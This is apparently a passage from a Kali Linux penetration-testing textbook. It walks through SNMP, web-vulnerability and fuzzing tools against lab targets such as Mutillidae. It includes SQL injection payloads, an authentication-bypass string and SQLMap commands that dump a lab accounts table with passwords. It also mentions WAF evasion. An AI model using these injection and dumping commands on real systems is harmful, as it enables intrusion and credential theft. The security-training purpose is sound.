SNMP Walk is a powerful information-gathering tool. It extracts all the device configuration data, depending on the type of device that is under examination. Such data is very useful and informative in terms of launching further attacks and exploitation attempts against the target. Moreover, SNMP Walk is capable of retrieving a single group of MIB data or a specific OID value.
To start SNMP Walk, use the console to execute the following command:
# snmpwalk
You will see the program usage instructions and options on the screen. The main advantage of using SNMP Walk is its ability to communicate with three different versions of SNMP protocol (v1, v2c, v3). This is quite useful in a situation where the remote device does not support backward compatibility. In our exercise, we formulated the command-line input focusing on v1 and v2c, respectively. The abridged results are as follows:
# snmpwalk -v 2c -c public -O T -L f snmpwalk.txt 10.20.127.49
SNMPv2-MIB::sysDescr.0 = STRING: Hardware: x86 Family 15 Model 4 Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 5.2 (Build 3790 Multiprocessor Free)
SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.311.1.1.3.1.2
DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (1471010940) 170 days, 6:08:29.40
SNMPv2-MIB::sysContact.0 = STRING:
SNMPv2-MIB::sysName.0 = STRING: CVMBC-UNITY
SNMPv2-MIB::sysLocation.0 = STRING:
SNMPv2-MIB::sysServices.0 = INTEGER: 76
…
IF-MIB::ifPhysAddress.65539 = STRING: 0:13:21:c8:69:b2
IF-MIB::ifPhysAddress.65540 = STRING: 0:13:21:c8:69:b3
IF-MIB::ifAdminStatus.1 = INTEGER: up(1)
...
IP-MIB::ipAdEntAddr.127.0.0.1 = IpAddress: 127.0.0.1
IP-MIB::ipAdEntAddr.192.168.1.3 = IpAddress: 192.168.1.3
IP-MIB::ipAdEntAddr.192.168.1.100 = IpAddress: 192.168.1.100
IP-MIB::ipAdEntAddr.10.20.127.52 = IpAddress: 10.20.127.52
…
RFC1213-MIB::ipRouteDest.0.0.0.0 = IpAddress: 0.0.0.0
RFC1213-MIB::ipRouteDest.127.0.0.0 = IpAddress: 127.0.0.0
RFC1213-MIB::ipRouteDest.127.0.0.1 = IpAddress: 127.0.0.1
RFC1213-MIB::ipRouteDest.192.168.1.0 = IpAddress: 192.168.1.0
RFC1213-MIB::ipRouteDest.192.168.1.3 = IpAddress: 192.168.1.3
RFC1213-MIB::ipRouteDest.192.168.1.100 = IpAddress: 192.168.1.100
RFC1213-MIB::ipRouteDest.192.168.1.255 = IpAddress: 192.168.1.255
RFC1213-MIB::ipRouteDest.10.20.127.48 = IpAddress: 10.20.127.48
RFC1213-MIB::ipRouteDest.10.20.127.52 = IpAddress: 10.20.127.52
RFC1213-MIB::ipRouteDest.10.20.127.255 = IpAddress: 10.20.127.255
...
Information extracted from the preceding code provides us with useful insights for the target machine. The command-line switch, -c, represents the community string that is to be used to extract MIBs, -O is used to print the output in a human-readable text format (T), and -L is used to log the data into a file (f snmpwalk.txt). More information on the various uses of SNMP Walk can be found at http://net-snmp.sourceforge.net/wiki/index.php/TUT:snmpwalk. The more the information is harvested and reviewed, the more it will help the penetration tester understand the target network's infrastructure.
Most applications that are developed these days integrate different web technologies. This increases the complexity and risk of exposing sensitive data. Web applications have always been a long-standing target for malicious adversaries to steal, manipulate, sabotage, and extort corporate businesses. This proliferation of web applications has brought forth enormous challenges for penetration testers. The key is to secure both the web applications (frontend) and the databases (backend), as well as the network security countermeasures. This is necessary because web applications act as a data-processing system, and the database is responsible for storing sensitive data (for example, credit cards, customer details, authentication data, and so on).
The tools presented in this section mainly focus on the front-end security of web infrastructure. They can be used to identify, analyze, and exploit a wide range of application security vulnerabilities. These include cross-site scripting (XSS), SQL injection, SSI injection, XML injection, application misconfiguration, abuse of functionality, session prediction, information disclosure, and many other attacks and weaknesses. There are various standards to classify these application vulnerabilities, which have been previously discussed in the Vulnerability taxonomy section. In order to understand the nuts and bolts of these vulnerabilities, we strongly recommend that you go through these standards.
Nikto2 is a basic web server security scanner. It scans and detects the security vulnerabilities caused by server misconfiguration, default and insecure files, and outdated server applications. Nikto2 is purely built on LibWhisker2, and thus supports cross-platform deployment, SSL, host authentication methods (NTLM/Basic), proxies, and several IDS evasion techniques. It also supports subdomain enumeration, application security checks (XSS, SQL injection, and so on), and is capable of guessing the authorization credentials using a dictionary-based attack method.
To start Nikto2, navigate to Web Applications | Web Vulnerability Scanners | nikto or use the console to execute the following command:
# nikto
This will display all the options with their extended features. In our exercise, we choose to execute a specific set of tests against the target using the standard options. In order to learn more about each option and its usage, visit http://cirt.net/nikto2-docs/. For this scan, we configured Nikto2 to run against the following IP address and port number, where –h is the host or IP address and –p is the port number:
# nikto -h http://172.16.43.156 -p 80
The abridged output is shown in the following screenshot:

Nikto has the functionality to identify web application vulnerabilities such as information disclosure, injection (XSS/Script/HTML), remote file retrieval (server wide), command execution, and software identification). In addition to the basic scanning demonstrated, Nikto allows the penetration tester to tailor scanning to their particular target. The following are some of the options that can be utilized for scanning:
-T command-line switch with individual test numbers will tailor the testing to specific types–t, you can set the timeout value for each test responseD V controls the display output-o and -F define the scan report to be written in a particular format–mutate (to guess subdomains, files, directories, and usernames), -evasion (to bypass the IDS filter), and -Single (for single test mode), which you can use to assess your target in depth.OWASP Zed Attack Proxy (ZAP) is a web application vulnerability scanner. Created by the OWASP project, this is a Java-based open source scanner that has a great deal of functionality. It includes web crawlers, vulnerability identification, fuzzing analysis, and can serve as a web proxy. To access the ZAP, navigate to Applications | Web Application Analysis | owasp-zap or type the following command into the command line:
#owasp-zap
Once ZAP has loaded, you will be taken to the main screen. To begin a scan, input the URL or IP address of the target system in the URL to attack bar and click the Attack button:

The first step that ZAP takes when scanning a site is to identify, or crawl, the entire site, following links that are associated with the host. For those links that lead to other hosts, ZAP identifies them as being out of scope:

After crawling the site, ZAP conducts a number of different checks against common web application vulnerabilities. These are indicated under the Alerts tab in the bottom left-hand corner. For example, the following are the vulnerabilities identified by ZAP on the Metasploitable web application Mutillidae:

You can then drill down on specific site pathways to determine exactly where these vulnerabilities present themselves:

In addition to web application vulnerability scanning, ZAP has a great deal of other tools that can aid in assessing web application security. For more information about ZAP, OWASP has resources located at https://www.owasp.org/index.php/ZAP.
Burp Suite is a combination of powerful web application security tools. These tools demonstrate the real-world capabilities of an attacker penetrating web applications. They can scan, analyze, and exploit web applications using manual and automated techniques. The integration facility between the interfaces of these tools provides a complete attack platform to share information between one or more tools. This makes the Burp Suite a very effective and easy to use web application attack framework.
To start Burp Suite, navigate to Applications | Web Application Analysis | burpsuite or use the console to execute the following command:
# burpsuite
You will be presented with a Burp Suite window on your screen. All the integrated tools (Target, Proxy, Spider, Scanner, Intruder, Repeater, Sequencer, Decoder, and Comparer) can be accessed via their individual tabs. You can get more details about their usage and configuration through the Help menu or by visiting http://www.portswigger.net/burp/help/. In our exercise, we will analyze a small web application using a number of Burp Suite tools. Note that Burp Suite is available in two different editions: free and commercial. The one available in Kali Linux is a free edition. The steps to detect the possibility of an SQL injection vulnerability are as follows:
8080. More options such as Host redirection, SSL certificate, Client request interception, Server response interception, Page properties, and Header modifications can be used to match your application's assessment criteria.127.0.0.1, 8080) to intercept, inspect, and modify the requests between the browser and the target web application. All the consequent responses will be recorded accordingly. Here, the Burp Suite application acts as the man-in-the-middle (MITM) proxy.Once you are comfortable with the Proxy feature of Burp Suite, you can explore a number of the other tools that are available. Once you have captured some traffic with the Proxy Intercept, the following are some of the testing tools:
Burp Suite, as an all-in-one application security toolkit, is a very extensive and powerful web application attack platform. Explaining every part of it is beyond the scope of this book; therefore, we strongly suggest that you visit the website (http://www.portswigger.net) for more detailed examples.
Paros proxy is a valuable and intensive vulnerability assessment tool. It spiders through the entire website and executes various vulnerability tests. It also allows an auditor to intercept the web traffic (HTTP/HTTPs) by setting up a local proxy between the browser and the actual target application. This mechanism helps an auditor tamper with or manipulate particular requests being made to the target application, in order to test it manually. Thus, Paros proxy acts as an active and passive web application security assessment tool.
To start Paros proxy, navigate to Applications | Web Application Analysis | Paros or use the console to execute the following command:
# paros
This will bring up the Paros proxy window. Before you go through any practical exercises, you need to set up a local proxy (127.0.0.1, 8080) in your favorite browser. If you need to change any default settings, navigate to Tools | Options in the menu bar. This will allow you to modify the connection settings, local proxy values, HTTP authentication, and other relevant information. Once your browser has been set up, visit your target website.
The following are the steps for vulnerability testing and obtaining its report:
http://192.168.0.30/mutillidae and notice that it has appeared under the Sites tab of the Paros Proxy.http://192.168.0.30/mutillidae and choose Spider to crawl through the entire website. This will take some minutes, depending on how big your website is.(/root/paros/session/LatestScannedReport.html):
We made use of the basic vulnerability assessment test for our exemplary scenario. To become more familiar with various options offered by the Paros proxy, we recommend you read the user guide available at http://www.i-pi.com/Training/SecTesting/paros_user_guide.pdf.
W3AF is a feature-rich web application attack and audit framework that aims to detect and exploit web vulnerabilities. The whole application security assessment process is automated, and the framework is designed to follow three major steps: discovery, audit, and attack. Each of these steps includes several plugins that might help the auditor focus on specific testing criteria. All these plugins can communicate and share test data in order to achieve the required goal. It supports the detection and exploitation of multiple web-application vulnerabilities including SQL injection, cross-site scripting, remote and local file inclusion, buffer overflows, XPath injections, OS commanding, application misconfiguration, and so forth. To get more information about each available plugin, go to http://w3af.sourceforge.net/plugin-descriptions.php.
To start W3AF, navigate to Applications | Web Vulnerability Analysis | w3af or use the console to execute the following command:
# w3af_console
This will drop you into a personalized W3AF console mode (w3af>>>). Note that the GUI version of this tool is also available in the location of the same menu but we have chosen to introduce the console version to you because of flexibility and customization:
w3af>>> help
This will display all the basic options that can be used to configure the test. You can use the help command whenever you require any assistance in following a specific option. In our exercise, we will first configure the output plugin, enable the selected audit tests, set up the target, and execute the scan process against the target website, using the following commands:
w3af>>> plugins
w3af/plugins>>> help
w3af/plugins>>> output
w3af/plugins>>> output console, html_file
w3af/plugins>>> output confightml_file
w3af/plugins/output/config:html_file>>> help
w3af/plugins/output/config:html_file>>> view
w3af/plugins/output/config:html_file>>> set verbose True
w3af/plugins/output/config:html_file>>> set output_file metasploitable.html
w3af/plugins/output/config:html_file>>> back
w3af/plugins>>> output config console
w3af/plugins/output/config:console>>> help
w3af/plugins/output/config:console>>> view
w3af/plugins/output/config:console>>> set verbose False
w3af/plugins/output/config:console>>> back
w3af/plugins>>> audit
w3af/plugins>>> audit htaccess_methods, os_commanding, sqli, xss
w3af/plugins>>> back
w3af>>> target
w3af/config:target>>> help
w3af/config:target>>> view
w3af/config:target>>> set target http://http://192.168.0.30/mutillidae/index.php?page=login.php
w3af/config:target>>> back
w3af>>>
At this point, we have configured all the required test parameters. Our target will be evaluated against the SQL injection, cross-site scripting, OS commanding, and htaccess misconfiguration using the following code:
w3af>>> start

As you can see, we have discovered a cross-site scripting vulnerability in the target web application. A detailed report is also created in html and sent to the root folder. This report details all the vulnerabilities including the debug information about each request and response data transferred between W3AF and the target web application. The test case that we presented in the preceding code does not reflect the use of other useful plugins, profiles, and exploit options. Hence, we strongly recommend that you drill through various exercises present in the user guide. These are available at http://w3af.sourceforge.net/documentation/user/w3afUsersGuide.pdf.
WafW00f is a very useful Python script, capable of detecting the web application firewall (WAF). This tool is particularly useful when a penetration tester wants to inspect the target application server, and might get a fallback with certain vulnerability assessment techniques, for which the web application is actively protected by a firewall. Therefore, detecting the firewall sitting in between the application server and the Internet traffic not only improves a testing strategy, but also presents exceptional challenges for the penetration tester to develop advanced evasion techniques.
To start WafW00f, use the console to execute the following command:
# wafw00f
This will display a simple usage instruction and example on your screen. In our exercise, we are going to analyze our target website for the possibility of a web application firewall as follows:
# wafw00f example.com

The result proves that the target application server is running behind the firewall (for example, dotDefender). Using this information, we could further investigate the possible ways to bypass WAF. These could involve techniques such as the HTTP parameter pollution, null-byte replacement, normalization, and encoding the malicious URL string into Hex or Unicode.
WebScarab is a powerful web application security assessment tool. It has several modes of operation, but is mainly operated through the intercept proxy. This proxy sits in between the end user's browser, and the target web application, to monitor and modify the requests and responses that are being transmitted on either side. This process helps the auditor manually craft the malicious request and observe the response thrown back by the web application. It has a number of integrated tools, such as fuzzer, session ID analysis, spider, web services analyzer, XSS and CRLF vulnerability scanner, transcoder, and others.
To start WebScarab lite, navigate to Applications | Web Application Analysis | webscarab or use the console to execute the following command:
# webscarab
This will pop up the lite edition of WebScarab. For our exercise, we are going to transform it into a full-featured edition by navigating to Tools | Use full-featured interface in the menu bar. This will confirm the selection and you should restart the application accordingly. Once you restart the WebScarab application, you will see a number of tool tabs on your screen. Before we start our exercise, we need to configure the browser to the local proxy (127.0.0.1, 8008) in order to browse the target application via the WebScarab intercept proxy. If you want to change the local proxy (IP address or port), then navigate to the Proxy | Listeners tab. The following steps will help you analyze the target application's session ID:
http://192.168.0.30/mutillidae) and visit as many links as possible. This will increase the probability and chance of catching the known and unknown vulnerabilities. Alternatively, you can select the target under the Summary tab, right-click, and choose Spider tree. This will fetch all the available links in the target application.artist=1) with the GET method. This may reveal any unidentified vulnerability, if it exists. Right-click on the selected link and choose Use as fuzz template. Now click on the Fuzzer tab and manually apply different values to the parameter by clicking on the Add button near the Parameters section. In our case, we wrote a small text file listing the known SQL injection data (for example, 1 AND 1=2, 1 AND 1=1, single quote (')), and provided it as a source for the fuzzing parameter value. This can be accomplished using the Sources button under the Fuzzer tab. Once your fuzz data is ready, click on Start. After all tests are complete, you can double-click on an individual request and inspect its consequent response. In one of our test cases, we discovered a MySQL injection vulnerability:near '\'' at line 1mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /var/www/vhosts/default/htdocs/listproducts.php on line 7420), and click on Fetch to retrieve various samples of session IDs. After that, click on the Test button to start the analysis process. You can see the results on the Analysis tab and the graphical representation on the Visualization tab. This process determines the randomness and unpredictability of session IDs, which could result in hijacking other users' sessions or credentials.This tool has a variety of options and features, which could potentially add a cognitive value to penetration testing. To get more information about the WebScarab project, visit http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project.
Fuzz analysis is a software-testing technique used by auditors and developers to test their applications against unexpected, invalid, and random sets of data input. The response will then be noticed in terms of an exception or a crash thrown by these applications. This activity uncovers some of the major vulnerabilities in the software, which are not possible to discover otherwise. These include buffer overflows, format strings, code injections, dangling pointers, race conditions, denial of service conditions, and many other types of vulnerabilities.
There are different classes of fuzzers available in Kali Linux, which can be used to test the file formats, network protocols, command-line inputs, environmental variables, and web applications. Any untrusted source of data input is considered to be insecure and inconsistent. For instance, a trust boundary between the application and the Internet user is unpredictable. Thus, all the data inputs should be fuzzed and verified against known and unknown vulnerabilities. Fuzzy analysis is a relatively simple and effective solution that can be incorporated into the quality assurance and security testing processes. For this reason, fuzzy analysis is also sometimes called robustness testing or negative testing.
What key steps are involved in fuzzy analysis?
Six common steps should be undertaken. They include identifying the target, identifying inputs, generating fuzz data, executing fuzz data, monitoring the output, and determining the exploitability. These steps are explained in more detail in the Fuzzing: Brute Force Vulnerability Discovery presentation available at http://recon.cx/en/f/msutton-fuzzing.ppt.
Bruteforce Exploit Detector (BED) is a powerful tool designed to fuzz the plain text protocols against potential buffer overflows, format string bugs, integer overflows, DoS conditions, and so on. It automatically tests the implementation of a chosen protocol by sending different combinations of commands with problematic strings to confuse the target. The protocols supported by this tool are FTP, SMTP, POP, HTTP, IRC, IMAP, PJL, LPD, FINGER, SOCKS4, and SOCKS5.
To start BED, enter the following command to execute it from your shell:
# cd /usr/share/bed/
# bed
The usage instructions will now appear on the screen. Note that the description about the specific protocol plugin can be retrieved with the following command:
# bed –s IRC
In the preceding example, we have successfully learned about the parameters that are required by the IRC plugin before the test execution. These include the IRC -u username and -v password. Hence, we have demonstrated a small test against our target system running the IRC daemon:
# bed -s IRC -u ircuser -v ircuser -t 172.16.43.156 -p 6667-o 3
The following screenshot is the output:

From the output, we can anticipate that the remote FTP daemon has been interrupted during the first test case. This could be a clear indication of a buffer overflow bug; however, the problem can be further investigated by looking into a specific plugin module, and locating the pattern of the test case (for example, /usr/share/bed/bedmod/irc.pm). It is always a good idea to test your target at least twice more by resetting it to a normal state, increasing the timeout value (-o), and checking if the problem is reproducible.
JBroFuzz is a well-known platform to fuzzy test web applications. It supports web requests over the HTTP and HTTPS protocol. By providing a simple URL for the target domain and selecting the part of a web request to fuzz, an auditor can either select to craft the manual request, or use the predefined set of payloads database (for example, cross-site scripting, SQL injection, buffer overflow, format string errors, and so on) to generate some malicious requests based on the previously known vulnerabilities, and send them to the target web server. The corresponding responses will then be recorded for further inspection. Based on the type of testing that is performed, these responses or results should be manually investigated in order to recognize any possible exploit condition.
The key options provided under JBroFuzz are fuzz management, payload categories, sniffing the web requests and replies through browser proxy, and enumerating the web directories. Each of these has unique functions and capabilities to handle application protocol fuzzing.
To start JBroFuzz, use the console to execute the following commands:
# cd /usr/share/zaproxy/lib/
# java -jar JBroFuzz.jar
Once the GUI application is loaded, you can visit a number of available options to learn more about their prospects. If you need any assistance, go to the menu bar and navigate to Help Topics, as shown in the following screenshot:
JBroFuzz is also a tool within OWASP ZAP, as previously discussed. To demonstrate how the JBroFuzz tool set works, we will examine a possible SQL injection point, previously identified by our scan of the Mutillidae web application. We will then attempt to validate that SQL vulnerability using the JBroFuzz tool:
mutillidae. For our purposes, we will select the POST:index.php(page)(login-php-submit-button.password.username). We are going to validate whether this is indeed an injectable point. Then click on the select button:
POST command. Below that, we see the exact point we are going to fuzz, the username=ZAP. Highlight ZAP and click the Add button next to Fuzz Locations:

admin' or' string, the website allows us to bypass the authentication, and we are then logged in as admin:
Using the JBroFuzz tool to automate a wide range of SQL injection attempts has allowed us to zero in on a few that appeared to work. We are able to find the one that allows us to bypass the authentication and to gain deeper access to the web application, as opposed to manually attempting these.
For more information, visit http://wiki191.owasp.org/index.php/Category:OWASP_JBroFuzz.
In this section, we have combined all the three categories of the Kali Linux database analysis tools (MSSQL, MySQL, and Oracle) and presented the selected tools based on their main functions and capabilities. This set of tools mainly deals with fingerprinting, enumeration, password auditing, and assessing the target with SQL injection attacks, thus allowing an auditor to review the weaknesses found in the frontend web application as well as the backend database.
To learn more about SQL injection attacks and their types, visit http://hakipedia.com/index.php/SQL_Injection.
SQLMap is an advanced and automatic SQL injection tool. Its main purpose is to scan, detect, and exploit the SQL injection flaws for a given URL. It currently supports various database management systems (DBMS) such as MS-SQL, MySQL, Oracle, and PostgreSQL. It is also capable of identifying other database systems, such as DB2, Informix, Sybase, InterBase, and MS-Access. SQLMap employs four unique SQL injection techniques; these include inferential blind SQL injection, UNION query SQL injection, stacked queries, and time-based blind SQL injection.
Its broad range of features and options include database fingerprinting, enumerating, data extracting, accessing the target filesystem, and executing the arbitrary commands with full operating system access. Additionally, it can parse the list of targets from the Burp proxy or WebScarab logs as well as the standard text file. SQLMap also provides an opportunity to scan the Google search engine with classified Google dorks to extract specific targets.
To learn about the advanced uses of Google dorks, please visit the Google Hacking Database (GHDB) at http://www.hackersforcharity.org/ghdb/.
To start SQLMap, navigate to execute the following command in your shell:
# cd /usr/share/sqlmap/
# sqlmap -h
You will see all the available options that can be used to assess your target. This set of options has been divided into 11 logical categories: target specification, connection request parameters, injection payload, injection techniques, fingerprinting, enumeration options, user-defined function (UDF) injection, filesystem access, operating system access, Windows registry access, and other miscellaneous options. In the following example, we will use a number of options to fingerprint and enumerate some information from the target application database system. Enter the following into the command line:
# sqlmap -u "http://192.168.0.30/mutillidae/index.php?page=view-someones-blog.php" --forms --batch --dbs
–u tells SQLMap what URL to test--forms command tells SQLMap to use the form fields on the target page--batch command will have SQLMap answer the default question on the form--dbs command will enumerate all the databases on the server.The command produces the following abridged output:
sqlmap identified the following injection point(s) with a total of 148 HTTP(s) requests:
---
Parameter: author (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: author=-8559' OR 2459=2459#&view-someones-blog-php-submit-button=View Blog Entries

    Type: error-based
    Title: MySQL OR error-based - WHERE or HAVING clause
    Payload: author=-4378' OR 1 GROUP BY CONCAT(0x716a7a6b71,(SELECT (CASE WHEN (6984=6984) THEN 1 ELSE 0 END)),0x717a6a6a71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&view-someones-blog-php-submit-button=View Blog Entries

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
    Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68' AND (SELECT * FROM (SELECT(SLEEP(5)))jsqj)#&view-someones-blog-php-submit-button=View Blog Entries

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: author=53241E83-76EC-4920-AD6D-503DD2A6BA68' UNION ALL SELECT NULL,CONCAT(0x716a7a6b71,0x59726867556f476d5157,0x717a6a6a71),NULL,NULL#&view-someones-blog-php-submit-button=View Blog Entries
---
do you want to exploit this SQL injection? [Y/n] Y
...
[11:06:18] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
What we have identified are two key pieces of information. First, we have identified potential SQL injection vulnerability points, and second, the associated databases available. Next, we will attempt to dump the contents of the database OWASP10 and find its associated tables using the –D command for the specific database, and the --tables command to identify the tables in the database:
# sqlmap -u "http://192.168.0.30/mutillidae/index.php?page=view-someones-blog.php" --forms --batch -D owasp10 –tables
The command produces the following result:
[11:10:03] [INFO] fetching tables for database: 'owasp10'
Database: owasp10
[6 tables]
+----------------+
| accounts       |
| blogs_table    |
| captured_data  |
| credit_cards   |
| hitlog         |
| pen_test_tools |
+----------------+

[11:10:04] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/results-04042016_1110am.csv'

[*] shutting down at 11:10:04
Now we can see which tables form part of the OWASPx10 database. One of the key tables is accounts. If we are able to compromise the accounts, we will be able to manipulate the database as well as continue to compromise other tables. To identify the accounts, we will use the -T command to identify the table, in this case accounts, and the --dump command to dump the table:
# sqlmap -u "http://192.168.0.30/mutillidae/index.php?page=view-someones-blog.php" --forms --batch -D owasp10 -T accounts --dump
The command produces the abridged output:
[11:19:45] [INFO] analyzing table dump for possible password hashes
Database: owasp10
Table: accounts
[16 entries]
+-----+----------+----------+--------------+-----------------------------+
| cid | username | is_admin | password     | mysignature                 |
+-----+----------+----------+--------------+-----------------------------+
| 1   | admin    | TRUE     | adminpass    | Monkey!                     |
| 2   | adrian   | TRUE     | somepassword | Zombie Films Rock!          |
| 3   | john     | FALSE    | monkey       | I like the smell of confunk |
| 4   | jeremy   | FALSE    | password     | d1373 1337 speak            |
| 5   | bryce    | FALSE    | password     | I Love SANS                 |
| 6   | samurai  | FALSE    | samurai      | Carving Fools               |
| 7   | jim      | FALSE    | password     | Jim Rome is Burning         |
| 8   | bobby    | FALSE    | password     | Hank is my dad              |
| 9   | simba    | FALSE    | password     | I am a cat                  |
| 10  | dreveil  | FALSE    | password     | Preparation H               |
| 11  | scotty   | FALSE    | password     | Scotty Do                   |
| 12  | cal      | FALSE    | password     | Go Wildcats                 |
| 13  | john     | FALSE    | password     | Do the Duggie!              |
| 14  |kevin    | FALSE    | 42           | Doug Adams rocks            |
| 15  |dave     | FALSE    | set          | Bet on S.E.T. FTW           |
